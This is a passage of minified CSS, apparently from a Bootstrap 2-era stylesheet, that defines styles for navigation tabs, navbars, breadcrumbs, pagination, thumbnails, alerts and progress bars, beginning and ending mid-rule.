#ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nav-tabs.nav-stacked>li:first-child>a{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.nav-tabs.nav-stacked>li:last-child>a{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.nav-tabs.nav-stacked>li>a:hover,.nav-tabs.nav-stacked>li>a:focus{border-color:#ddd;z-index:2}.nav-pills.nav-stacked>li>a{margin-bottom:3px}.nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.nav-tabs .dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.nav .dropdown-toggle .caret{border-top-color:#08c;border-bottom-color:#08c;margin-top:6px}.nav .dropdown-toggle:hover .caret,.nav .dropdown-toggle:focus .caret{border-top-color:#005580;border-bottom-color:#005580}.nav-tabs .dropdown-toggle .caret{margin-top:8px}.nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.nav>.dropdown.active>a:hover,.nav>.dropdown.active>a:focus{cursor:pointer}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover,.nav>li.dropdown.open.active>a:focus{color:#fff;background-color:#999;border-color:#999}.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret,.nav li.dropdown.open a:focus .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100)}.tabs-stacked .open>a:hover,.tabs-stacked .open>a:focus{border-color:#999}.tabbable{*zoom:1}.tabbable:before,.tabbable:after{display:table;content:"";line-height:0}.tabbable:after{clear:both}.tab-content{overflow:auto}.tabs-below>.nav-tabs,.tabs-right>.nav-tabs,.tabs-left>.nav-tabs{border-bottom:0}.tab-content>.tab-pane,.pill-content>.pill-pane{display:none}.tab-content>.active,.pill-content>.active{display:block}.tabs-below>.nav-tabs{border-top:1px solid #ddd}.tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.tabs-below>.nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.tabs-below>.nav-tabs>li>a:hover,.tabs-below>.nav-tabs>li>a:focus{border-bottom-color:transparent;border-top-color:#ddd}.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover,.tabs-below>.nav-tabs>.active>a:focus{border-color:transparent #ddd #ddd #ddd}.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li{float:none}.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.tabs-left>.nav-tabs>li>a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.tabs-left>.nav-tabs>li>a:hover,.tabs-left>.nav-tabs>li>a:focus{border-color:#eee #ddd #eee #eee}.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover,.tabs-left>.nav-tabs .active>a:focus{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff}.tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.tabs-right>.nav-tabs>li>a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.tabs-right>.nav-tabs>li>a:hover,.tabs-right>.nav-tabs>li>a:focus{border-color:#eee #eee #eee #ddd}.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover,.tabs-right>.nav-tabs .active>a:focus{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff}.nav>.disabled>a{color:#999}.nav>.disabled>a:hover,.nav>.disabled>a:focus{text-decoration:none;background-color:transparent;cursor:default}.navbar{overflow:visible;margin-bottom:20px;*position:relative;*z-index:2}.navbar-inner{min-height:40px;padding-left:20px;padding-right:20px;background-color:#fafafa;background-image:-moz-linear-gradient(top,#fff,#f2f2f2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f2f2f2));background-image:-webkit-linear-gradient(top,#fff,#f2f2f2);background-image:-o-linear-gradient(top,#fff,#f2f2f2);background-image:linear-gradient(to bottom,#fff,#f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff2f2f2',GradientType=0);border:1px solid #d4d4d4;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.065);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.065);box-shadow:0 1px 4px rgba(0,0,0,0.065);*zoom:1}.navbar-inner:before,.navbar-inner:after{display:table;content:"";line-height:0}.navbar-inner:after{clear:both}.navbar .container{width:auto}.nav-collapse.collapse{height:auto;overflow:visible}.navbar .brand{float:left;display:block;padding:10px 20px 10px;margin-left:-20px;font-size:20px;font-weight:200;color:#777;text-shadow:0 1px 0 #fff}.navbar .brand:hover,.navbar .brand:focus{text-decoration:none}.navbar-text{margin-bottom:0;line-height:40px;color:#777}.navbar-link{color:#777}.navbar-link:hover,.navbar-link:focus{color:#333}.navbar .divider-vertical{height:40px;margin:0 9px;border-left:1px solid #f2f2f2;border-right:1px solid #fff}.navbar .btn,.navbar .btn-group{margin-top:5px}.navbar .btn-group .btn,.navbar .input-prepend .btn,.navbar .input-append .btn,.navbar .input-prepend .btn-group,.navbar .input-append .btn-group{margin-top:0}.navbar-form{margin-bottom:0;*zoom:1}.navbar-form:before,.navbar-form:after{display:table;content:"";line-height:0}.navbar-form:after{clear:both}.navbar-form input,.navbar-form select,.navbar-form .radio,.navbar-form .checkbox{margin-top:5px}.navbar-form input,.navbar-form select,.navbar-form .btn{display:inline-block;margin-bottom:0}.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]{margin-top:3px}.navbar-form .input-append,.navbar-form .input-prepend{margin-top:5px;white-space:nowrap}.navbar-form .input-append input,.navbar-form .input-prepend input{margin-top:0}.navbar-search{position:relative;float:left;margin-top:5px;margin-bottom:0}.navbar-search .search-query{margin-bottom:0;padding:4px 14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-weight:normal;line-height:1;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.navbar-static-top{position:static;margin-bottom:0}.navbar-static-top .navbar-inner{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{border-width:0 0 1px}.navbar-fixed-bottom .navbar-inner{border-width:1px 0 0}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding-left:0;padding-right:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px}.navbar-fixed-top{top:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}.navbar-fixed-bottom{bottom:0}.navbar-fixed-bottom .navbar-inner{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 -1px 10px rgba(0,0,0,.1);box-shadow:0 -1px 10px rgba(0,0,0,.1)}.navbar .nav{position:relative;left:0;display:block;float:left;margin:0 10px 0 0}.navbar .nav.pull-right{float:right;margin-right:0}.navbar .nav>li{float:left}.navbar .nav>li>a{float:none;padding:10px 15px 10px;color:#777;text-decoration:none;text-shadow:0 1px 0 #fff}.navbar .nav .dropdown-toggle .caret{margin-top:8px}.navbar .nav>li>a:focus,.navbar .nav>li>a:hover{background-color:transparent;color:#333;text-decoration:none}.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus{color:#555;text-decoration:none;background-color:#e5e5e5;-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);-moz-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);box-shadow:inset 0 3px 8px rgba(0,0,0,0.125)}.navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-left:5px;margin-right:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#ededed;background-image:-moz-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e5e5e5));background-image:-webkit-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-o-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:linear-gradient(to bottom,#f2f2f2,#e5e5e5);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2',endColorstr='#ffe5e5e5',GradientType=0);border-color:#e5e5e5 #e5e5e5 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e5e5e5;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}.navbar .btn-navbar:hover,.navbar .btn-navbar:focus,.navbar .btn-navbar:active,.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar[disabled]{color:#fff;background-color:#e5e5e5;*background-color:#d9d9d9}.navbar .btn-navbar:active,.navbar .btn-navbar.active{background-color:#ccc \9}.navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25)}.btn-navbar .icon-bar+.icon-bar{margin-top:3px}.navbar .nav>li>.dropdown-menu:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-7px;left:9px}.navbar .nav>li>.dropdown-menu:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:10px}.navbar-fixed-bottom .nav>li>.dropdown-menu:before{border-top:7px solid #ccc;border-top-color:rgba(0,0,0,0.2);border-bottom:0;bottom:-7px;top:auto}.navbar-fixed-bottom .nav>li>.dropdown-menu:after{border-top:6px solid #fff;border-bottom:0;bottom:-6px;top:auto}.navbar .nav li.dropdown>a:hover .caret,.navbar .nav li.dropdown>a:focus .caret{border-top-color:#333;border-bottom-color:#333}.navbar .nav li.dropdown.open>.dropdown-toggle,.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle{background-color:#e5e5e5;color:#555}.navbar .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#777;border-bottom-color:#777}.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav li.dropdown.active>.dropdown-toggle .caret,.navbar .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.navbar .pull-right>li>.dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right{left:auto;right:0}.navbar .pull-right>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu.pull-right:before{left:auto;right:12px}.navbar .pull-right>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu.pull-right:after{left:auto;right:13px}.navbar .pull-right>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.navbar-inverse .navbar-inner{background-color:#1b1b1b;background-image:-moz-linear-gradient(top,#222,#111);background-image:-webkit-gradient(linear,0 0,0 100%,from(#222),to(#111));background-image:-webkit-linear-gradient(top,#222,#111);background-image:-o-linear-gradient(top,#222,#111);background-image:linear-gradient(to bottom,#222,#111);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222',endColorstr='#ff111111',GradientType=0);border-color:#252525}.navbar-inverse .brand,.navbar-inverse .nav>li>a{color:#999;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.navbar-inverse .brand:hover,.navbar-inverse .nav>li>a:hover,.navbar-inverse .brand:focus,.navbar-inverse .nav>li>a:focus{color:#fff}.navbar-inverse .brand{color:#999}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .nav>li>a:focus,.navbar-inverse .nav>li>a:hover{background-color:transparent;color:#fff}.navbar-inverse .nav .active>a,.navbar-inverse .nav .active>a:hover,.navbar-inverse .nav .active>a:focus{color:#fff;background-color:#111}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover,.navbar-inverse .navbar-link:focus{color:#fff}.navbar-inverse .divider-vertical{border-left-color:#111;border-right-color:#222}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle{background-color:#111;color:#fff}.navbar-inverse .nav li.dropdown>a:hover .caret,.navbar-inverse .nav li.dropdown>a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#999;border-bottom-color:#999}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .navbar-search .search-query{color:#fff;background-color:#515151;border-color:#111;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:focus,.navbar-inverse .navbar-search .search-query.focused{padding:5px 15px;color:#333;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.15);-moz-box-shadow:0 0 3px rgba(0,0,0,0.15);box-shadow:0 0 3px rgba(0,0,0,0.15);outline:0}.navbar-inverse .btn-navbar{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e0e0e;background-image:-moz-linear-gradient(top,#151515,#040404);background-image:-webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));background-image:-webkit-linear-gradient(top,#151515,#040404);background-image:-o-linear-gradient(top,#151515,#040404);background-image:linear-gradient(to bottom,#151515,#040404);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515',endColorstr='#ff040404',GradientType=0);border-color:#040404 #040404 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#040404;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.navbar-inverse .btn-navbar:hover,.navbar-inverse .btn-navbar:focus,.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active,.navbar-inverse .btn-navbar.disabled,.navbar-inverse .btn-navbar[disabled]{color:#fff;background-color:#040404;*background-color:#000}.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active{background-color:#000 \9}.breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.breadcrumb>li{display:inline-block;*display:inline;*zoom:1;text-shadow:0 1px 0 #fff}.breadcrumb>li>.divider{padding:0 5px;color:#ccc}.breadcrumb>.active{color:#999}.pagination{margin:20px 0}.pagination ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05)}.pagination ul>li{display:inline}.pagination ul>li>a,.pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0}.pagination ul>li>a:hover,.pagination ul>li>a:focus,.pagination ul>.active>a,.pagination ul>.active>span{background-color:#f5f5f5}.pagination ul>.active>a,.pagination ul>.active>span{color:#999;cursor:default}.pagination ul>.disabled>span,.pagination ul>.disabled>a,.pagination ul>.disabled>a:hover,.pagination ul>.disabled>a:focus{color:#999;background-color:transparent;cursor:default}.pagination ul>li:first-child>a,.pagination ul>li:first-child>span{border-left-width:1px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.pagination ul>li:last-child>a,.pagination ul>li:last-child>span{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.pagination-centered{text-align:center}.pagination-right{text-align:right}.pagination-large ul>li>a,.pagination-large ul>li>span{padding:11px 19px;font-size:17.5px}.pagination-large ul>li:first-child>a,.pagination-large ul>li:first-child>span{-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.pagination-large ul>li:last-child>a,.pagination-large ul>li:last-child>span{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.pagination-mini ul>li:first-child>a,.pagination-small ul>li:first-child>a,.pagination-mini ul>li:first-child>span,.pagination-small ul>li:first-child>span{-webkit-border-top-left-radius:3px;-moz-border-radius-topleft:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px}.pagination-mini ul>li:last-child>a,.pagination-small ul>li:last-child>a,.pagination-mini ul>li:last-child>span,.pagination-small ul>li:last-child>span{-webkit-border-top-right-radius:3px;-moz-border-radius-topright:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-bottomright:3px;border-bottom-right-radius:3px}.pagination-small ul>li>a,.pagination-small ul>li>span{padding:2px 10px;font-size:11.9px}.pagination-mini ul>li>a,.pagination-mini ul>li>span{padding:0 6px;font-size:10.5px}.pager{margin:20px 0;list-style:none;text-align:center;*zoom:1}.pager:before,.pager:after{display:table;content:"";line-height:0}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#f5f5f5}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;background-color:#fff;cursor:default}.thumbnails{margin-left:-20px;list-style:none;*zoom:1}.thumbnails:before,.thumbnails:after{display:table;content:"";line-height:0}.thumbnails:after{clear:both}.row-fluid .thumbnails{margin-left:0}.thumbnails>li{float:left;margin-bottom:20px;margin-left:20px}.thumbnail{display:block;padding:4px;line-height:20px;border:1px solid #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.055);box-shadow:0 1px 3px rgba(0,0,0,0.055);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail>img{display:block;max-width:100%;margin-left:auto;margin-right:auto}.thumbnail .caption{padding:9px;color:#555}.alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.alert,.alert h4{color:#c09853}.alert h4{margin:0}.alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.alert-success h4{color:#468847}.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}.alert-danger h4,.alert-error h4{color:#b94a48}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}.alert-info h4{color:#3a87ad}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.progress .bar{width:0;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(to bottom,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf',endColorstr='#ff0480be',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;-moz-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress .bar+.bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)}.progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-danger .bar,.progress .bar-danger{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(to bottom,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffc43c35',GradientType=0)}.progress-danger.progress-striped .bar,.progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-success .bar,.progress .bar-success{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(to bottom,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff57a957',GradientType=0)}.progress-success.progress-striped .bar,.progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-info .bar,.progress .bar-info{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 